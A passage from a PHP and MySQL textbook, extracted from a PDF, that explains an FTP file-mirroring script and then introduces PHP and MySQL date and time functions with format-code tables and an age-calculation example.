$remotetime = ftp_mdtm($conn, $remotefile);<br />
if (!($remotetime >= 0))<br />
{<br />
// This doesn't mean the file's not there, server may not support mod<br />
time<br />
echo 'Can\'t access remote file time.';<br />
$remotetime=$localtime+1; // make sure of an update<br />
}<br />
else<br />
{<br />
echo 'Remote file last updated ';<br />
echo date('G:i j-M-Y', $remotetime);<br />
echo '';<br />
}<br />
if (!($remotetime > $localtime))<br />
{<br />
echo 'Local copy is up to date.';<br />
exit;<br />
}<br />
// download file<br />
echo 'Getting file from server...';<br />
$fp = fopen ($localfile, 'w');<br />
if (!$success = ftp_fget($conn, $fp, $remotefile, FTP_BINARY))<br />
{<br />
echo 'Error: Could not download file';<br />
ftp_quit($conn);<br />
exit;<br />
}<br />
fclose($fp);<br />
echo 'File downloaded successfully';<br />
// close connection to host<br />
ftp_quit($conn);<br />
?><br />
<br />
<br />
The output from running this script on one occasion is shown in Figure 20.4.
462 Chapter 20 Using Network <strong>and</strong> Protocol Functions<br />
Figure 20.4 The FTP mirroring script checks whether the local version of a<br />
file is up to date <strong>and</strong> downloads a new version if not.<br />
The ftp_mirror.php script is quite generic.You can see that it begins by setting up<br />
some variables:<br />
$host = ‘ftp.cs.rmit.edu.au’;<br />
$user = ‘anonymous’;<br />
$password = ‘me@example.com’;<br />
$remotefile = ‘/pub/tsg/teraterm/ttssh14.zip’;<br />
$localfile = ‘/tmp/writable/ttssh14.zip’;<br />
The $host variable should contain the name of the FTP server you want to connect to,<br />
<strong>and</strong> the $user <strong>and</strong> $password correspond to the username <strong>and</strong> password you would like<br />
to log in with.<br />
Many FTP sites support what is called anonymous login—that is, a freely available username<br />
that anybody can use to connect. No password is required, but it is a common<br />
courtesy to supply your email address as a password so that the system’s administrators<br />
can see where their users are coming from.We followed this convention here.<br />
The $remotefile variable contains the path to the file you would like to download.<br />
In this case, you are downloading <strong>and</strong> mirroring a local copy of Tera Term SSH, an SSH<br />
client for Windows. (SSH st<strong>and</strong>s for secure shell.This is an encrypted form of Telnet.)<br />
The $localfile variable contains the path to the location where you are going to<br />
store the downloaded file on your machine. In this case, you create a directory called<br />
/tmp/writable with permissions set up so that <strong>PHP</strong> can write a file there. Regardless of<br />
your operating system, you need to create this directory for the script to work. If your<br />
operating system has strong permissions, you will need to make sure that they allow your<br />
script to write.You should be able to change these variables to adapt this script for your<br />
purposes.
Backing Up or Mirroring a File<br />
463<br />
The basic steps you follow in this script are the same as if you wanted to manually<br />
transfer the file via FTP from a comm<strong>and</strong>-line interface:<br />
1. Connect to the remote FTP server.<br />
2. Log in (either as a user or anonymous).<br />
3. Check whether the remote file has been updated.<br />
4. If it has, download it.<br />
5. Close the FTP connection.<br />
Let’s consider each of these steps in turn.<br />
Connecting to the Remote FTP Server<br />
The first step is equivalent to typing<br />
ftp hostname<br />
at a comm<strong>and</strong> prompt on either a Windows or Unix platform.You accomplish this step<br />
in <strong>PHP</strong> with the following code:<br />
$conn = ftp_connect($host);<br />
if (!$conn)<br />
{<br />
echo ‘Error: Could not connect to ftp server’;<br />
exit;<br />
}<br />
echo “Connected to $host.”;<br />
The function call here is to ftp_connect().This function takes a hostname as a parameter<br />
<strong>and</strong> returns either a h<strong>and</strong>le to a connection or false if a connection could not be<br />
established.The function can also take the port number on the host to connect to as an<br />
optional second parameter. (We did not use this parameter here.) If you don’t specify a<br />
port number, it will default to port 21, the default for FTP.<br />
Logging In to the FTP Server<br />
The next step is to log in as a particular user with a particular password.You can achieve<br />
this by using the ftp_login() function:<br />
$result = @ftp_login($conn, $user, $pass);<br />
if (!$result)<br />
{<br />
echo “Error: Could not log on as $user”;<br />
ftp_quit($conn);<br />
exit;<br />
}<br />
echo “Logged in as $user”;
464 Chapter 20 Using Network <strong>and</strong> Protocol Functions<br />
The function takes three parameters: an FTP connection (obtained from<br />
ftp_connect()), a username, <strong>and</strong> a password. It returns true if the user can be logged in<br />
<strong>and</strong> false if she can’t. Notice that we put an @ symbol at the start of the line to suppress<br />
errors.We did this because, if the user cannot be logged in, a <strong>PHP</strong> warning appears in<br />
the browser window.You can catch the error as we have done here by testing $result<br />
<strong>and</strong> supplying your own, more user-friendly error message.<br />
Notice that if the login attempt fails, you actually close the FTP connection by using<br />
ftp_quit().We discuss this function more later.<br />
Checking File Update Times<br />
Given that you are updating a local copy of a file, checking whether the file needs<br />
updating first is sensible because you don’t want to have to redownload a file, particularly<br />
a large one, if it’s up to date.This way, you can avoid unnecessary network traffic. Let’s<br />
look at the code that checks file update times.<br />
File times are the reason that you use the FTP functions rather than a much simpler<br />
call to a file function.The file functions can easily read <strong>and</strong>, in some cases, write files<br />
over network interfaces, but most of the status functions such as filemtime() do not<br />
work remotely.<br />
To begin deciding whether you need to download a file, you check that you have a<br />
local copy of the file by using the file_exists() function. If you don’t, obviously you<br />
need to download the file. If it does exist, you get the last modified time of the file by<br />
using the filemtime() function <strong>and</strong> store it in the $localtime variable. If it doesn’t<br />
exist, you set the $localtime variable to 0 so that it will be “older” than any possible<br />
remote file modification time:<br />
echo ‘Checking file time...’;<br />
if (file_exists($localfile))<br />
{<br />
$localtime = filemtime($localfile);<br />
echo ‘Local file last updated ‘;<br />
echo date(‘G:i j-M-Y’, $localtime);<br />
echo ‘’;<br />
}<br />
else<br />
$localtime=0;<br />
(You can read more about the file_exists() <strong>and</strong> filemtime() functions in Chapters 2,<br />
“Storing <strong>and</strong> Retrieving Data” <strong>and</strong> 19,“Interacting with the File System <strong>and</strong> the Server,”<br />
respectively.)<br />
After you have sorted out the local time, you need to get the modification time of<br />
the remote file.You can get this time by using the ftp_mdtm() function:<br />
$remotetime = ftp_mdtm($conn, $remotefile);
Backing Up or Mirroring a File<br />
465<br />
This function takes two parameters—the FTP connection h<strong>and</strong>le <strong>and</strong> the path to the<br />
remote file—<strong>and</strong> returns either the Unix timestamp of the time the file was last modified<br />
or –1 if there is an error of some kind. Not all FTP servers support this feature, so<br />
you might not get a useful result from the function. In this case, you can choose to artificially<br />
set the $remotetime variable to be “newer” than the $localtime variable by<br />
adding 1 to it.This way, you ensure that an attempt is made to download the file:<br />
if (!($remotetime >= 0))<br />
{<br />
// This doesn’t mean the file’s not there, server may not support mod time<br />
echo ‘Can’t access remote file time.’;<br />
$remotetime=$localtime+1; // make sure of an update<br />
}<br />
else<br />
{<br />
echo ‘Remote file last updated ‘;<br />
echo date(‘G:i j-M-Y’, $remotetime);<br />
echo ‘’;<br />
}<br />
When you have both times, you can compare them to see whether you need to download<br />
the file:<br />
if (!($remotetime > $localtime))<br />
{<br />
echo ‘Local copy is up to date.’;<br />
exit;<br />
}<br />
Downloading the File<br />
At this stage, you try to download the file from the server:<br />
echo ‘Getting file from server...’;<br />
$fp = fopen ($localfile, ‘w’);<br />
if (!$success = ftp_fget($conn, $fp, $remotefile, FTP_BINARY))<br />
{<br />
echo ‘Error: Could not download file’;<br />
fclose($fp);<br />
ftp_quit($conn);<br />
exit;<br />
}<br />
fclose($fp);<br />
echo ‘File downloaded successfully’;<br />
You open a local file by using fopen(), as you learned previously. After you have done<br />
this, you call the function ftp_fget(), which attempts to download the file <strong>and</strong> store it<br />
in a local file.This function takes four parameters.The first three are straightforward: the
466 Chapter 20 Using Network <strong>and</strong> Protocol Functions<br />
FTP connection, the local file h<strong>and</strong>le, <strong>and</strong> the path to the remote file.The fourth parameter<br />
is the FTP mode.<br />
The two modes for an FTP transfer are ASCII <strong>and</strong> binary.The ASCII mode is used<br />
for transferring text files (that is, files that consist solely of ASCII characters), <strong>and</strong> the<br />
binary mode is used for transferring everything else. Binary mode transfers a file unmodified,<br />
whereas ASCII mode translates carriage returns <strong>and</strong> line feeds into the appropriate<br />
characters for your system (\n for Unix, \r\n for Windows, <strong>and</strong> \r for Macintosh).<br />
<strong>PHP</strong>’s FTP library comes with two predefined constants, FTP_ASCII <strong>and</strong> FTP_BINARY,<br />
that represent these two modes.You need to decide which mode fits your file type <strong>and</strong><br />
pass the corresponding constant to ftp_fget() as the fourth parameter. In this case, you<br />
are transferring a ZIP file, so you use the FTP_BINARY mode.<br />
The ftp_fget() function returns true if all goes well or false if an error is<br />
encountered.You store the result in $success <strong>and</strong> let the user know how it went.<br />
After the download has been attempted, you close the local file by using the<br />
fclose() function.<br />
As an alternative to ftp_fget(), you could use ftp_get(), which has the following<br />
prototype:<br />
int ftp_get (int ftp_connection, string localfile_path,<br />
string remotefile_path, int mode)<br />
This function works in much the same way as ftp_fget() but does not require the<br />
local file to be open.You pass it the system filename of the local file you would like to<br />
write to rather than a file h<strong>and</strong>le.<br />
Note that there is no equivalent to the FTP comm<strong>and</strong> mget, which can be used to<br />
download multiple files at a time.You must instead make multiple calls to ftp_fget() or<br />
ftp_get().<br />
Closing the Connection<br />
After you have finished with the FTP connection, you should close it using the<br />
ftp_quit() function:<br />
ftp_quit($conn);<br />
You should pass this function the h<strong>and</strong>le for the FTP connection.<br />
Uploading Files<br />
If you want to go the other way—that is, copy files from your server to a remote<br />
machine—you can use two functions that are basically the opposite of ftp_fget() <strong>and</strong><br />
ftp_get().These functions are called ftp_fput() <strong>and</strong> ftp_put().They have the following<br />
prototypes:<br />
int ftp_fput (int ftp_connection, string remotefile_path, int fp, int mode)<br />
int ftp_put (int ftp_connection, string remotefile_path,<br />
string localfile_path, int mode)<br />
The parameters are the same as for the _get equivalents.
Backing Up or Mirroring a File<br />
467<br />
Avoiding Timeouts<br />
One problem you might face when transferring files via FTP is exceeding the maximum<br />
execution time.You know when this happens because <strong>PHP</strong> gives you an error message.<br />
This error is especially likely to occur if your server is running over a slow or congested<br />
network, or if you are downloading a large file, such as a movie clip.<br />
The default value of the maximum execution time for all <strong>PHP</strong> scripts is defined in<br />
the php.ini file. By default, it’s set to 30 seconds.This is designed to catch scripts that<br />
are running out of control. However, when you are transferring files via FTP, if your link<br />
to the rest of the world is slow or if the file is large, the file transfer could well take<br />
longer than this.<br />
Fortunately, you can modify the maximum execution time for a particular script by<br />
using the set_time_limit() function. Calling this function resets the maximum number<br />
of seconds the script is allowed to run, starting from the time the function is called.<br />
For example, if you call<br />
set_time_limit(90);<br />
the script will be able to run for another 90 seconds from the time the function is called.<br />
Using Other FTP Functions<br />
A number of other FTP functions are useful in <strong>PHP</strong>.The function ftp_size() can tell<br />
you the size of a file on a remote server. It has the following prototype:<br />
int ftp_size(int ftp_connection, string remotefile_path)<br />
This function returns the size of the remote file in bytes or –1 if an error occurs. It is<br />
not supported by all FTP servers.<br />
One h<strong>and</strong>y use of ftp_size() is to work out the maximum execution time to set for<br />
a particular transfer. Given the file size <strong>and</strong> speed of your connection, you can take a<br />
guess as to how long the transfer ought to take <strong>and</strong> use the set_time_limit() function<br />
accordingly.<br />
You can get <strong>and</strong> display a list of files in a directory on a remote FTP server by using<br />
the following code:<br />
$listing = ftp_nlist($conn, dirname($remotefile));<br />
foreach ($listing as $filename)<br />
echo “$filename ”;<br />
This code uses the ftp_nlist() function to get a list of names of files in a particular<br />
directory.<br />
In terms of other FTP functions, almost anything that you can do from an FTP<br />
comm<strong>and</strong> line, you can do with the FTP functions.You can find the specific functions<br />
corresponding to each FTP comm<strong>and</strong> in the <strong>PHP</strong> online manual at http://us2.php.net/<br />
manual/en/ref.ftp.php.<br />
The exception is mget (multiple get), but you can use ftp_nlist() to get a list of<br />
files <strong>and</strong> then fetch them as required.
468 Chapter 20 Using Network <strong>and</strong> Protocol Functions<br />
Further Reading<br />
We covered a lot of ground in this chapter, <strong>and</strong> as you might expect, a lot of material is<br />
out there on these topics. For information on the individual protocols <strong>and</strong> how they<br />
work, you can consult the RFCs at http://www.rfc-editor.org/.<br />
You might also find some of the protocol information at the World Wide <strong>Web</strong><br />
Consortium interesting; go to http://www.w3.org/Protocols/.<br />
You can also try consulting a book on TCP/IP such as Computer Networks by Andrew<br />
Tanenbaum.<br />
Next<br />
We are now ready to move on to Chapter 21,“Managing the Date <strong>and</strong> Time,” <strong>and</strong> look<br />
at <strong>PHP</strong>’s libraries of date <strong>and</strong> calendar functions.There, you see how to convert from<br />
user-entered formats to <strong>PHP</strong> formats to <strong>MySQL</strong> formats, <strong>and</strong> back again.
21<br />
Managing the Date <strong>and</strong> Time<br />
IN THIS CHAPTER, WE DISCUSS CHECKING AND FORMATTING the date <strong>and</strong> time <strong>and</strong> converting<br />
between date formats.These capabilities are especially important when you are<br />
converting between <strong>MySQL</strong> <strong>and</strong> <strong>PHP</strong> date formats, Unix <strong>and</strong> <strong>PHP</strong> date formats, <strong>and</strong><br />
dates entered by the user in an HTML form.<br />
Key topics covered in this chapter include<br />
n Getting the date <strong>and</strong> time in <strong>PHP</strong><br />
n Converting between <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> date formats<br />
n Calculating dates<br />
n Using the calendar functions<br />
Getting the Date <strong>and</strong> Time from <strong>PHP</strong><br />
Way back in Chapter 1,“<strong>PHP</strong> Crash Course,” we described using the date() function<br />
to get <strong>and</strong> format the date <strong>and</strong> time from <strong>PHP</strong>. Here, we discuss this function <strong>and</strong> some<br />
of <strong>PHP</strong>’s other date <strong>and</strong> time functions in a little more detail.<br />
Using the date() Function<br />
As you might recall, the date() function takes two parameters, one of them optional.<br />
The first one is a format string, <strong>and</strong> the second, optional one is a Unix timestamp. If you<br />
don’t specify a timestamp, date() will default to the current date <strong>and</strong> time. It returns a<br />
formatted string representing the appropriate date.<br />
A typical call to the date() function could be<br />
echo date(‘jS F Y’);<br />
This call produces a date in the format 19th June 2008.The format codes accepted by<br />
date() are listed in Table 21.1.
470 Chapter 21 Managing the Date <strong>and</strong> Time<br />
Table 21.1<br />
Code<br />
Format Codes for <strong>PHP</strong>’s date() Function<br />
Description<br />
a<br />
A<br />
B<br />
c<br />
Morning or afternoon, represented as two lowercase characters, either am or pm..<br />
Morning or afternoon, represented as two uppercase characters, either AM or PM.<br />
Swatch Internet time, a universal time scheme. More information is available at<br />
http://www.swatch.com/.<br />
ISO 8601 date. A date is represented as YYYY-MM-DD. An uppercase T separates<br />
the date from the time.The time is represented as HH:MM:SS. Finally, the time zone<br />
is represented as an offset from Greenwich mean time (GMT)—for example, 2008-<br />
06-26T21:04:42+11:00. (This format code was added in <strong>PHP</strong>5.)<br />
d Day of the month as a two-digit number with a leading zero.The range is from 01<br />
to 31.<br />
D Day of the week in three-character abbreviated text format.The range is from Mon<br />
to Sun.<br />
e Timezone identifier (added in <strong>PHP</strong> 5.1.0)<br />
F Month of the year in full text format.The range is from January to December.<br />
g Hour of the day in 12-hour format without leading zeros.The range is from 1 to 12.<br />
G Hour of the day in 24-hour format without leading zeros.The range is from 0 to 23.<br />
h Hour of the day in 12-hour format with leading zeros.The range is from 01 to 12.<br />
H Hour of the day in 24-hour format with leading zeros.The range is from 00 to 23.<br />
i Minutes past the hour with leading zeros.The range is from 00 to 59.<br />
I Daylight savings time, represented as a Boolean value.This format code returns 1 if<br />
the date is in daylight savings <strong>and</strong> 0 if it is not.<br />
j Day of the month as a number without leading zeros.The range is from 1 to 31.<br />
l Day of the week in full-text format.The range is from Sunday to Saturday.<br />
L Leap year, represented as a Boolean value.This format code returns 1 if the date is in<br />
a leap year <strong>and</strong> 0 if it is not.<br />
m Month of the year as a two-digit number with leading zeros.The range is from 01<br />
to 12.<br />
M Month of the year in three-character abbreviated text format.The range is from Jan<br />
to Dec.<br />
n Month of the year as a number without leading zeros.The range is from 1 to 12.<br />
o ISO-8601 year number.This has the same value as Y, except that if the ISO week<br />
number (W) belongs to the previous or next year, the year is used instead (added in<br />
<strong>PHP</strong> 5.1.0).<br />
O Difference between the current time zone <strong>and</strong> GMT in hours—for example, +1600.<br />
r RFC822-formatted date <strong>and</strong> time—for example, Wed, 1 Jul 2008 18:45:30<br />
+1600. (This code was added in <strong>PHP</strong> 4.0.4.)<br />
s Seconds past the minute with leading zeros.The range is from 00 to 59.<br />
S Ordinal suffix for dates in two-character format. It can be st, nd, rd, or th, depending<br />
on the number it follows.
Getting the Date <strong>and</strong> Time from <strong>PHP</strong><br />
471<br />
Table 21.1<br />
Code<br />
Continued<br />
Description<br />
t Total number of days in the date’s month.The range is from 28 to 31.<br />
T Time zone setting of the server in three-character format—for example, EST.<br />
U Total number of seconds from January 1, 1970, to this time; also known as a Unix<br />
timestamp for this date.<br />
w Day of the week as a single digit.The range is from 0 (Sunday) to 6 (Saturday).<br />
W Week number in the year; ISO-8601 compliant. (This format code was added at<br />
<strong>PHP</strong> 4.1.0.)<br />
y Year in two-digit format—for example, 08.<br />
Y Year in four-digit format—for example, 2008.<br />
z Day of the year as a number.The range is 0 to 365.<br />
Z Offset for the current time zone in seconds.The range is -43200 to 43200.<br />
Dealing with Unix Timestamps<br />
The second parameter to the date() function is a Unix timestamp. In case you are wondering<br />
exactly what this means, most Unix systems store the current time <strong>and</strong> date as a<br />
32-bit integer containing the number of seconds since midnight, January 1, 1970, GMT,<br />
also known as the Unix Epoch.This concept can seem a bit esoteric if you are not familiar<br />
with it, but it’s a st<strong>and</strong>ard <strong>and</strong> integers are easy for computers to deal with.<br />
Unix timestamps are a compact way of storing dates <strong>and</strong> times, but it is worth noting<br />
that they do not suffer from the year 2000 (Y2K) problem that affects some other compact<br />
or abbreviated date formats.They do have similar problems, though, because they<br />
can represent only a limited span of time using a 32-bit integer. If your software needs to<br />
deal with events before 1902 or after 2038, you will be in trouble.<br />
On some systems including Windows, the range is more limited. A timestamp cannot<br />
be negative, so timestamps before 1970 cannot be used.To keep your code portable, you<br />
should bear this fact in mind.<br />
You probably don’t need to worry about your software still being used in 2038.<br />
Timestamps do not have a fixed size; they are tied to the size of a C long, which is at<br />
least 32 bits. If your software still happens to be in use in 2038, it is exceedingly likely<br />
that your system will be using a larger type by that time.<br />
Although this is a st<strong>and</strong>ard Unix convention, this format is still used by date() <strong>and</strong> a<br />
number of other <strong>PHP</strong> functions even if you are running <strong>PHP</strong> under Windows.The only<br />
difference is that, for Windows, the timestamp must be positive.<br />
If you want to convert a date <strong>and</strong> time to a Unix timestamp, you can use the<br />
mktime() function. It has the following prototype:<br />
int mktime ([int hour[, int minute[, int second[, int month[,<br />
int day[, int year [, int is_dst]]]]]]])
472 Chapter 21 Managing the Date <strong>and</strong> Time<br />
The parameters are fairly self-explanatory, with the exception of the last one, is_dst,<br />
which represents whether the date was in daylight savings time.You can set this parameter<br />
to 1 if it was, 0 if it wasn’t, or -1 (the default value) if you don’t know. In the case of<br />
using -1, <strong>PHP</strong> will try to figure it out based on the system it is running on.This parameter<br />
is optional, so you will rarely use it anyway.<br />
The main trap to avoid with this function is that the parameters are in a fairly unintuitive<br />
order.The ordering doesn’t lend itself to leaving out the time. If you are not worried<br />
about the time, you can pass in 0s to the hour, minute, <strong>and</strong> second parameters.You<br />
can, however, leave out values from the right side of the parameter list. If you don’t provide<br />
parameters, they will be set to the current values. Hence, a call such as<br />
$timestamp = mktime();<br />
returns the Unix timestamp for the current date <strong>and</strong> time.You could also get this result<br />
by calling<br />
$timestamp = time();<br />
The time() function does not take any parameters <strong>and</strong> always returns the Unix timestamp<br />
for the current date <strong>and</strong> time.<br />
Another option is the date() function, as already discussed.The format string “U”<br />
requests a timestamp.The following statement is equivalent to the two previous ones:<br />
$timestamp = date(“U”);<br />
You can pass in a two- or four-digit year to mktime().Two-digit values from 0 to 69 are<br />
interpreted as the years 2000 to 2069, <strong>and</strong> values from 70 to 99 are interpreted as 1970<br />
to 1999.<br />
Here are some other examples to illustrate the use of mktime():<br />
$time = mktime(12, 0, 0);<br />
gives noon on today’s date.<br />
$time = mktime(0,0,0,1,1);<br />
gives the 1st of January in the current year. Note that 0 (rather than 24) is used in the<br />
hour parameter to specify midnight.<br />
You can also use mktime() for simple date arithmetic. For example,<br />
$time = mktime(12,0,0,$mon,$day+30,$year);<br />
adds 30 days to the date specified in the components, even though ($day+30) will<br />
usually be bigger than the number of days in that month.<br />
To eliminate some problems with daylight savings time, use hour 12 rather than<br />
hour 0. If you add (24 * 60 * 60) to midnight on a 25-hour day, you’ll stay on the same<br />
day.Add the same number to midday, <strong>and</strong> it’ll give 11am but will at least be the right day.
Getting the Date <strong>and</strong> Time from <strong>PHP</strong><br />
473<br />
Using the getdate() Function<br />
Another date-determining function you might find useful is getdate().This function<br />
has the following prototype:<br />
array getdate ([int timestamp])<br />
It takes an optional timestamp as a parameter <strong>and</strong> returns an array representing the parts<br />
of that date <strong>and</strong> time, as shown in Table 21.2.<br />
Table 21.2<br />
Key<br />
Array Key-Value Pairs from getdate() Function<br />
Value<br />
seconds Seconds, numeric<br />
minutes Minutes, numeric<br />
hours Hours, numeric<br />
mday Day of the month, numeric<br />
wday Day of the week, numeric<br />
mon Month, numeric<br />
year Year, numeric<br />
yday Day of the year, numeric<br />
weekday Day of the week, full-text format<br />
month Month, full-text format<br />
0 Timestamp, numeric<br />
After you have these parts in an array, you can easily process them into any required<br />
format.The 0 element in the array (the timestamp) might seem useless, but if you call<br />
getdate() without a parameter, it will give you the current timestamp.<br />
Using the getdate() function, the code<br />
<br />
produces something similar to the following output:<br />
Array (<br />
[seconds] => 45<br />
[minutes] => 6<br />
[hours] => 20<br />
[mday] => 14<br />
[wday] => 3<br />
[mon] => 3<br />
[year] => 2007<br />
[yday] => 72<br />
[weekday] => Wednesday<br />
[month] => March<br />
[0] => 1173917205<br />
)
474 Chapter 21 Managing the Date <strong>and</strong> Time<br />
Validating Dates with checkdate()<br />
You can use the checkdate() function to check whether a date is valid.This capability<br />
is especially useful for checking user input dates.The checkdate() function has the following<br />
prototype:<br />
int checkdate (int month, int day, int year)<br />
It checks whether the year is a valid integer between 0 <strong>and</strong> 32,767, whether the month<br />
is an integer between 1 <strong>and</strong> 12, <strong>and</strong> whether the day given exists in that particular<br />
month.The function also takes leap years into consideration when working out whether<br />
a day is valid.<br />
For example,<br />
checkdate(2, 29, 2008)<br />
returns true, whereas<br />
checkdate(2, 29, 2007)<br />
does not.<br />
Formatting Timestamps<br />
You can format a timestamp according to the system’s locale (the web server’s local settings)<br />
using the strftime() function.This function has the following prototype:<br />
string strftime ( string $format [, int $timestamp] )<br />
The $format parameter is the formatting code that defines how the timestamp will be<br />
displayed.The $timestamp parameter is the timestamp that you pass to the function.This<br />
parameter is optional. If no timestamp is passed as a parameter, the local system timestamp<br />
(at the time the script is run) is used. For instance, the following code<br />
<br />
displays the current system timestamp in four different formats.This code will produce<br />
output similar to the following:<br />
Friday<br />
03/16/07<br />
03/16/07 21:17:24<br />
2007
Getting the Date <strong>and</strong> Time from <strong>PHP</strong><br />
475<br />
The complete list of formatting codes for strftime() is listed in Table 21.3.<br />
Table 21.3<br />
Code<br />
Formatting Codes for strftime()<br />
Description<br />
%a Day of week (abbreviated)<br />
%A Day of week<br />
%b or %h Month (abbreviated)<br />
%B Month<br />
%c Date <strong>and</strong> time in st<strong>and</strong>ard format<br />
%C Century<br />
%d Day of month (from 01 to 31)<br />
%D Date in abbreviated format (mm/dd/yy)<br />
%e Day of month as a two-character string (from ' 1' to '31')<br />
%g Year according to the week number, two digits<br />
%G Year according to the week number, four digits<br />
%H Hour (from 00 to 23)<br />
%I Hour (from 1 to 12)<br />
%j Day of year (from 001 to 366)<br />
%m Month (from 01 to 12)<br />
%M Minute (from 00 to 59)<br />
%n Newline (\n)<br />
%p am or pm (or local equivalent)<br />
%r Time using a.m./p.m. notation<br />
%R Time using 24-hour notation<br />
%S Seconds (from 00 to 59)<br />
%t Tab (\t)<br />
%T Time in hh:ss:mm format<br />
%u Day of week (from 1 – Monday to 7 – Sunday)<br />
%U Week number (with the first Sunday of the year being the first day of the first<br />
week)<br />
%V Week number (with the first week in the year with at least four days counting as<br />
week number 1)<br />
%w Day of week (from 0 – Sunday to 6 – Saturday)<br />
%W Week number (with the first Monday of the year being the first day of the first<br />
week)<br />
%x Date in st<strong>and</strong>ard format (without the time)<br />
%X Time in st<strong>and</strong>ard format (without the date)<br />
%y Year (two digits)<br />
%Y Year (four digits)<br />
%z or %Z Timezone
476 Chapter 21 Managing the Date <strong>and</strong> Time<br />
It is important to note that whenever it says st<strong>and</strong>ard format in Table 21.3, the formatting<br />
code gets replaced by the associated value according to the web server’s local settings.<br />
The strftime() function is very useful for displaying dates <strong>and</strong> times in a variety of different<br />
ways to make your pages more user friendly.<br />
Converting Between <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> Date<br />
Formats<br />
Dates <strong>and</strong> times in <strong>MySQL</strong> are h<strong>and</strong>led in ISO 8601 format.Times work relatively intuitively,<br />
but ISO 8601 requires you to enter dates with the year first. For example, you<br />
could enter March 29, 2008, either as 2008-03-29 or as 08-03-29. Dates retrieved from<br />
<strong>MySQL</strong> are also in this format by default.<br />
Depending on your intended audience, you might not find this function very user<br />
friendly.To communicate between <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>, then, you usually need to perform<br />
some date conversion.This operation can be performed at either end.<br />
When putting dates into <strong>MySQL</strong> from <strong>PHP</strong>, you can easily put them into the correct<br />
format by using the date() function, as shown previously. One minor caution if you are<br />
creating them from your own code is that you should store the day <strong>and</strong> month with<br />
leading zeros to avoid confusing <strong>MySQL</strong>.You can use a two-digit year, but using a fourdigit<br />
year is usually a good idea. If you want to convert dates or times in <strong>MySQL</strong>, two<br />
useful functions are DATE_FORMAT() <strong>and</strong> UNIX_TIMESTAMP().<br />
The DATE_FORMAT() function works similarly to the <strong>PHP</strong> function but uses different<br />
formatting codes.The most common thing you want to do is format a date in normal<br />
American format (MM-DD-YYYY) rather than in the ISO format (YYYY-MM-DD)<br />
native to <strong>MySQL</strong>.You can do this by writing your query as follows:<br />
SELECT DATE_FORMAT(date_column, ‘%m %d %Y’)<br />
FROM tablename;<br />
The format code %m represents the month as a two-digit number; %d, the day as a twodigit<br />
number; <strong>and</strong> %Y, the year as a four-digit number. A summary of the more useful<br />
<strong>MySQL</strong> format codes for this purpose is shown in Table 21.4.<br />
Table 21.4<br />
Code<br />
Format Codes for <strong>MySQL</strong>’s DATE_FORMAT() Function<br />
Description<br />
%M Month, full text<br />
%W Weekday name, full text<br />
%D Day of month, numeric, with text suffix (for example, 1st)<br />
%Y Year, numeric, four digits<br />
%y Year, numeric, two digits<br />
%a Weekday name, three characters<br />
%d Day of month, numeric, leading zeros
Calculating Dates in <strong>PHP</strong><br />
477<br />
Table 21.4<br />
Continued<br />
%e Day of month, numeric, no leading zeros<br />
%m Month, numeric, leading zeros<br />
%c Month, numeric, no leading zeros<br />
%b Month, text, three characters<br />
%j Day of year, numeric<br />
%H Hour, 24-hour clock, leading zeros<br />
%k Hour, 24-hour clock, no leading zeros<br />
%h or %I Hour, 12-hour clock, leading zeros<br />
%l Hour, 12-hour clock, no leading zeros<br />
%i Minutes, numeric, leading zeros<br />
%r Time, 12-hour (hh:mm:ss [AM|PM])<br />
%T Time, 24-hour (hh:mm:ss)<br />
%S or %s Seconds, numeric, leading zeros<br />
%p AM or PM<br />
%w Day of the week, numeric, from 0 (Sunday) to 6 (Saturday)<br />
The UNIX_TIMESTAMP function works similarly but converts a column into a Unix timestamp.<br />
For example,<br />
SELECT UNIX_TIMESTAMP(date_column)<br />
FROM tablename;<br />
returns the date formatted as a Unix timestamp.You can then do as you want with it in<br />
<strong>PHP</strong>.<br />
You can easily perform date calculations <strong>and</strong> comparisons with the Unix timestamp.<br />
Bear in mind, however, that a timestamp can usually represent dates only between 1902<br />
<strong>and</strong> 2038, whereas the <strong>MySQL</strong> date type has a much wider range.<br />
As a rule of thumb, use a Unix timestamp for date calculations <strong>and</strong> the st<strong>and</strong>ard date<br />
format when you are just storing or showing dates.<br />
Calculating Dates in <strong>PHP</strong><br />
A simple way to work out the length of time between two dates in <strong>PHP</strong> is to use the<br />
difference between Unix timestamps.We use this approach in the script shown in Listing<br />
21.1.<br />
Listing 21.1 calc_age.php—Working Out a Person’s Age Based on Birthdate<br />
478 Chapter 21 Managing the Date <strong>and</strong> Time<br />
Listing 21.1<br />
$year = 1972;<br />
Continued<br />
// remember you need bday as day month <strong>and</strong> year<br />
$bdayunix = mktime (0, 0, 0, $month, $day, $year); // get ts for then<br />
$nowunix = time(); // get unix ts for today<br />
$ageunix = $nowunix - $bdayunix; // work out the difference<br />
$age = floor($ageunix / (365 * 24 * 60 * 60)); // convert from seconds to years<br />
echo “Age is $age”;<br />
?><br />
This script sets the date for calculating the age. In a real application, it is likely that this<br />
information might come from an HTML form.The script begins by calling mktime() to<br />
work out the timestamp for the birthday <strong>and</strong> for the current time:<br />
$bdayunix = mktime (0, 0, 0, $month, $day, $year);<br />
$nowunix = time(); // get unix ts for today<br />
Now that these dates are in the same format, you can simply subtract them:<br />
$ageunix = $nowunix - $bdayunix;<br />
Now, the slightly tricky part: converting this time period back to a more human-friendly<br />
unit of measure.This is not a timestamp but instead the age of the person measured in<br />
seconds.You can convert it back to years by dividing by the number of seconds in a year.<br />
You then round it down by using the floor() function because a person is not said to<br />
be, for example, 20, until the end of his twentieth year:<br />
$age = floor($ageunix / (365 * 24 * 60 * 60)); // convert from seconds to years<br />
Note, however, that this approach is somewhat flawed because it is limited by the range<br />
of Unix timestamps (generally 32-bit integers). Birthdates are not an ideal application<br />
for timestamps.This example works on all platforms only for people born from 1970<br />
onward.Windows cannot manage timestamps prior to 1970. Even then, this calculation<br />
is not always accurate because it does not allow for leap years <strong>and</strong> might fail if midnight<br />
on the person’s birthday is the daylight savings switchover time in the local time zone.<br />
Calculating Dates in <strong>MySQL</strong><br />
<strong>PHP</strong> does not have many date manipulation functions built in. Obviously, you can write<br />
your own, but ensuring that you correctly account for leap years <strong>and</strong> daylight savings time<br />
can be tricky.Another option is to download other people’s functions.You can find many as<br />
user-contributed notes in the <strong>PHP</strong> manual, but only some of them are well thought out.<br />
Note<br />
Several date calculation functions have been added to <strong>PHP</strong> 5.3, including date_add(), date_sub(),<br />
